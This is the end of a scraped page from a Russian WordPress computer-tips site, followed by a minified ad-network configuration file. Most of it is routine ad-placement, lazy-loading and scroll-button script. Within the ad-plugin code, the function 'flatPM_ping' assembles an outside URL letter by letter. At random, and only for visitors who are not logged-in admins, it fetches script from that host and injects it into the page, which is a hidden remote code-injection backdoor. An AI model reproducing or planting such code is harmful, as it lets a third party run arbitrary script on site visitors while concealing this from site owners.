o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
<script>flat_pm_arr = [{"how":{"simple":{"position":"3"}},"ID":"20371","html":[{"fst":"<div id=\"expertPlagin_ng-20333\" class=\"cs-expertPlagin-tpl\"><div class=\"head_expertPlagin-top\"><span class=\"thumb_expertPlagin-item\" style=\"background-image:url(https:\/\/f1comp.ru\/wp-content\/uploads\/2020\/06\/photo_2018-01-26_16-21-52-75x75.jpg)\"><\/span><div class=\"expect-left\"><div class=\"marker_expertPlagin-item\">Мнение эксперта<\/div><div class=\"name_expertPlagin-item\">Алексей Сергеевич<\/div><div class=\"descexpert_expertPlagin-item\">Эксперт в области компьютерных систем, современных технологий.<\/div><\/div><a href=\"#respond\" class=\"button_expertPlagin-item\" style=\"background: ##5761bd;background: -moz-linear-gradient(left, ##5761bd 0%, ##5761bd 100%);background: -webkit-linear-gradient(left, ##5761bd 0%,##5761bd 100%);background: linear-gradient(to right, ##5761bd 0%,##5761bd 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=##5761bd, endColorstr=##5761bd,GradientType=1 );\">Задать вопрос<\/a><\/div><div class=\"descpage_expertPlagin-item\"><\/div><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"100"}},"ID":"20383","html":[{"fst":"\n<div id=\"mp_custom_9546\"><\/div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(9546);<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"20427","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-588658-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-588658-2',\n    blockId: 'R-A-588658-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
<script>function jQueryLoaded_flatpm_123($){
if("function"!==typeof flatPM_start){
return;
}
var doc=$(document),
eventLoad="touchstart.flatpm_123 mousemove.flatpm_123",
unbinded=false;
var timer;
doc.bind(eventLoad, function(){
doc.unbind(eventLoad);
unbinded=true;
clearTimeout(timer);
flatPM_start();
});
}
function jQueryLoading_flatpm_123(){
if(window.jQuery&&typeof flat_pm_arr!="undefined"){
jQueryLoaded_flatpm_123(jQuery)
}else{
setTimeout(function(){
jQueryLoading_flatpm_123()
}, 50)
}}
jQueryLoading_flatpm_123()</script>
<script>window.lazyLoadOptions={
elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
data_src: "lazy-src",
data_srcset: "lazy-srcset",
data_sizes: "lazy-sizes",
class_loading: "lazyloading",
class_loaded: "lazyloaded",
threshold: 300,
callback_loaded: function(element){
if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){
if(element.classList.contains("lazyloaded")){
if(typeof window.jQuery!="undefined"){
if(jQuery.fn.fitVids){
jQuery(element).parent().fitVids();
}}
}}
}};
window.addEventListener('LazyLoad::Initialized', function (e){
var lazyLoadInstance=e.detail.instance;
if(window.MutationObserver){
var observer=new MutationObserver(function(mutations){
var image_count=0;
var iframe_count=0;
var rocketlazy_count=0;
mutations.forEach(function(mutation){
for (i=0; i < mutation.addedNodes.length; i++){
if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){
return;
}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){
return;
}
images=mutation.addedNodes[i].getElementsByTagName('img');
is_image=mutation.addedNodes[i].tagName=="IMG";
iframes=mutation.addedNodes[i].getElementsByTagName('iframe');
is_iframe=mutation.addedNodes[i].tagName=="IFRAME";
rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');
image_count +=images.length;
iframe_count +=iframes.length;
rocketlazy_count +=rocket_lazy.length;
if(is_image){
image_count +=1;
}
if(is_iframe){
iframe_count +=1;
}}
});
if(image_count > 0||iframe_count > 0||rocketlazy_count > 0){
lazyLoadInstance.update();
}});
var b=document.getElementsByTagName("body")[0];
var config={ childList: true, subtree: true };
observer.observe(b, config);
}}, false);</script>
<script data-no-minify="1" async src="https://f1comp.ru/wp-content/plugins/rocket-lazy-load/assets/js/12.0/lazyload.min.js"></script>
<script>(function jqIsReady_351(){if(typeof jQuery==="undefined"){jqIsReady_351();}else{jQuery(document).ready(function($){var webnavoz_button_html='<div id="webnavoz_button_style1_main"><div id="webnavoz_button_style1_main_up" class="webnavoz_button_action_up"><svg class="svg-inline--fa fa-arrow-up fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-up" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path d="M6.101 261.899L25.9 281.698c4.686 4.686 12.284 4.686 16.971 0L198 126.568V468c0 6.627 5.373 12 12 12h28c6.627 0 12-5.373 12-12V126.568l155.13 155.13c4.686 4.686 12.284 4.686 16.971 0l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L232.485 35.515c-4.686-4.686-12.284-4.686-16.971 0L6.101 244.929c-4.687 4.686-4.687 12.284 0 16.97z" fill="rgba(0, 0, 0, 0.84)"></path></svg></div><div id="webnavoz_button_style1_main_middle"><span class="webnavoz_button_action_perc">10</span>%</div><div id="webnavoz_button_style1_main_down" class="webnavoz_button_action_down"><svg class="svg-inline--fa fa-arrow-down fa-w-14" aria-hidden="true" data-prefix="far" data-icon="arrow-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="rgba(0, 0, 0, 0.84)" d="M441.9 250.1l-19.8-19.8c-4.7-4.7-12.3-4.7-17 0L250 385.4V44c0-6.6-5.4-12-12-12h-28c-6.6 0-12 5.4-12 12v341.4L42.9 230.3c-4.7-4.7-12.3-4.7-17 0L6.1 250.1c-4.7 4.7-4.7 12.3 0 17l209.4 209.4c4.7 4.7 12.3 4.7 17 0l209.4-209.4c4.7-4.7 4.7-12.3 0-17z"></path></svg></div></div>';$('body').append(webnavoz_button_html);});}})();</script>
<script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
</body></html><!-- WP Fastest Cache file was created in 2.6281809806824 seconds, on 16-01-25 15:36:37 -->

--- FILE ---
content_type: application/javascript
request_url: https://statika.mpsuadv.ru/scripts/7936/7936_538.js
body_size: 9372
content:
"use strict";(self.webpackChunkplayer=self.webpackChunkplayer||[]).push([[538],{538:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});const i={siteId:7936,tag:"static",ab_test:{percent:0,html:""},loading:{phone:{type:"default",after_widget:null},tablet:{type:"default",after_widget:null},desktop:{type:"default",after_widget:null}},positions:{phone:{type:"static",verticalAlign:null,horizontalAlign:null},tablet:{type:"static",verticalAlign:null,horizontalAlign:null},desktop:{type:"static",verticalAlign:null,horizontalAlign:null}},watermark:{phone:{enable:!1,transparent_background:!1},tablet:{enable:!1,transparent_background:!1},desktop:{enable:!1,transparent_background:!1}},content:{type:null,devices:null,laps:null,slides:null,blocks:null},close:{phone:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},tablet:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null},desktop:{ttc:null,size:null,enable:!1,position:null,reloadAfterClose:null}},sizes:{phone:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"300px",maxheight:"600px"},tablet:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"},desktop:{width:"100%",height:"100%",minwidth:"240px",minheight:"50px",maxwidth:"1280px",maxheight:"320px"}},render:{desktop:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},phone:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:600,maxwidth:300,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100},tablet:{type:"static",closeline:0,closesize:"20",watermark:"N",closeenable:"N",closeposition:"inside_upper_right",verticalAlign:"top",width_measure:"%",height_measure:"%",horizontalAlign:"left",maxwidth_measure:"px",minwidth_measure:"px",maxheight_measure:"px",minheight_measure:"px",paddingtop_measure:"",paddingleft_measure:"",paddingright_measure:"",paddingbottom_measure:"",closemargintop_measure:"px",transparent_background:"N",closemarginleft_measure:"px",closemarginright_measure:"px",closemarginbottom_measure:"px",borderradiustopleft_measure:"px",borderradiustopright_measure:"px",closemargintop:null,borderradiustopleft:0,borderradiustopright:0,borderradiusbottomleft:0,borderradiusbottomright:0,borderradiusbottomleft_measure:"px",borderradiusbottomright_measure:"px",height:100,maxheight:320,maxwidth:1280,minheight:50,minwidth:240,paddingbottom:0,paddingleft:0,paddingright:0,paddingtop:0,width:100}},drivers:[{id:14054,priority:0,screen:{width:{min:null,max:null}},devices:["desktop","tablet"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16022,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-1",title:"Adfox Fly-roll-desctop-300-600",has_hb:!0,params:{p2:"y",pp:"chaw",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740664",params:{placementId:"4740664"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482254d506e7ce0bca53c",params:{placementId:"65d482254d506e7ce0bca53c"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509486",params:{placementId:"1509486"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882888",params:{placementId:"882888"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Re9Vq",params:{placementId:"96-Re9Vq"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77900",params:{placementId:"77900"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fb22b1319f372c2710a",params:{placementId:"67516fb22b1319f372c2710a"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24687",params:{placementId:"24687"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016022",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740664"}},{bidder:"hybrid",params:{placementId:"65d482254d506e7ce0bca53c"}},{bidder:"myTarget",params:{placementId:"1509486"}},{bidder:"sape",params:{placementId:"882888"}},{bidder:"solta",params:{placementId:"96-Re9Vq"}},{bidder:"astralab",params:{placementId:"67516fb22b1319f372c2710a"}},{bidder:"mediasniper",params:{placementId:"24687"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_D_W9546-adfox-16022_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]},{id:14055,priority:0,screen:{width:{min:null,max:null}},devices:["phone"],geo:["RU_*"],geoblack:null,division_type:"without_division",whitelist:null,blacklist:null,min_width:0,max_width:0,os:null,sort:0,list:[{id:16023,sub_widget_id:0,position:3,percent:100,type:"adfox",settings:{render:{},adfox:{type:"",reload:20,rcy:"R-A-6090941-2",title:"Adfox Fly-roll-mobile",has_hb:!0,params:{p2:"y",pp:"brpk",ps:"hhgc"},bidders:[{bidder:"betweenDigital",ad_system_account_id:5,placement_id:"4740665",params:{placementId:"4740665"},type:"default"},{bidder:"hybrid",ad_system_account_id:10,placement_id:"65d482307bc72f126081fbbc",params:{placementId:"65d482307bc72f126081fbbc"},type:"default"},{bidder:"myTarget",ad_system_account_id:3,placement_id:"1509488",params:{placementId:"1509488"},type:"default"},{bidder:"sape",ad_system_account_id:6,placement_id:"882889",params:{placementId:"882889"},type:"default"},{bidder:"solta",ad_system_account_id:24,placement_id:"96-Ih8Fu",params:{placementId:"96-Ih8Fu"},type:"default"},{bidder:"otm",ad_system_account_id:27,placement_id:"77901",params:{placementId:"77901"},type:"default"},{bidder:"astralab",ad_system_account_id:17,placement_id:"67516fbe2b1319f372c2711e",params:{placementId:"67516fbe2b1319f372c2711e"},type:"default"},{bidder:"mediasniper",ad_system_account_id:29,placement_id:"24688",params:{placementId:"24688"},type:"default"},{bidder:"otm",ad_system_account_id:4,placement_id:"112148",params:{placementId:"112148"},type:"default"},{bidder:"getintent",ad_system_account_id:35,placement_id:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"},type:"default"}],capping:0,hb_sizes:["300x250","250x250","200x200","300x300","320x100","300x100","320x50","300x50","336x280","240x400","300x600","320x480","400x240","480x320","728x90"],owner_id:386735,can_finish:!1,finish_timer:0,max_requests_per_session:0,finish_rotation_after_play:!1,adUnit:{code:"adfox_mp_0_95460016023",sizes:[[300,250],[250,250],[200,200],[300,300],[320,100],[300,100],[320,50],[300,50],[336,280],[240,400],[300,600],[320,480],[400,240],[480,320],[728,90]],bids:[{bidder:"betweenDigital",params:{placementId:"4740665"}},{bidder:"hybrid",params:{placementId:"65d482307bc72f126081fbbc"}},{bidder:"myTarget",params:{placementId:"1509488"}},{bidder:"sape",params:{placementId:"882889"}},{bidder:"solta",params:{placementId:"96-Ih8Fu"}},{bidder:"astralab",params:{placementId:"67516fbe2b1319f372c2711e"}},{bidder:"mediasniper",params:{placementId:"24688"}},{bidder:"otm",params:{placementId:"112148"}},{bidder:"getintent",params:{placementId:"215_MP_f1comp.ru_M_W9546-adfox-16023_300250"}}]}}},visibility:!1,reload:!1,reload_time:null,def_driver:null}]}]}}}]);